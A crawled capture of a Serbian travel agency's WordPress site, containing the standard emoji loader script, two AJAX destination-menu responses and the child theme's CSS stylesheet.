const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 21/01/2026 14:32 (Europe/Belgrade UTC:1) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: 89
content:
<select name='mesto' id='mesto'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/ajax-search.php
body_size: -7
content:
<select name='mesto-float' id='mesto-float'>
	<option value="-1">Izaberite destinaciju</option>
	<option class="level-0" value="30613">Avio karte</option>
	<option class="level-0" value="36857">Covid 19</option>
	<option class="level-0" value="813">Daleke destinacije</option>
	<option class="level-0" value="36477">Kontakt</option>
	<option class="level-0" value="811">Krstarenja</option>
	<option class="level-0" value="343">Letovanje</option>
	<option class="level-0" value="36487">O nama</option>
	<option class="level-0" value="36859">Opšti uslovi putovanja</option>
	<option class="level-0" value="9">Početna</option>
	<option class="level-0" value="33929">Preuzimanje</option>
	<option class="level-0" value="815">Putovanja</option>
	<option class="level-0" value="18448">Rezultati pretrage</option>
	<option class="level-0" value="35165">SAVA - PUTNO OSIGURANJE</option>
	<option class="level-0" value="801">Srbija</option>
	<option class="level-0" value="30452">Wellness i Spa</option>
	<option class="level-0" value="647">Zimovanje</option>
</select>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9
body_size: 28102
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


/* Homepage Tabs style */

.card-header h4,
.home-tabs-wrapper h4 {
    font-size: 22px;
    font-family: 'StarTravelDemi';
}

.card-header h4 {
    margin: 2px 0;
    color: #ffffff;
}

.home-tabs-wrapper h4 {
    margin: 18px 0px;
    text-transform: uppercase;
}

.homepage-tabs-shadow {
    background: #fff;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    border-radius: 8px;
    margin-bottom: 30px;
}

.homepage-tabs-shadow .tab-content {
    padding: 0 15px;
}

.nav.nav-pills {
    background: #A12076;
    padding: 0 15px;
    overflow-x: auto;
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row;
    flex-flow: row;
    flex-wrap: wrap;
}

.nav.nav-pills li {
    display: table-cell;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
}

.single-destinacija-tab figure {
    height: 160px;
}

figure.ponuda-img-wrapper {
    position: relative;
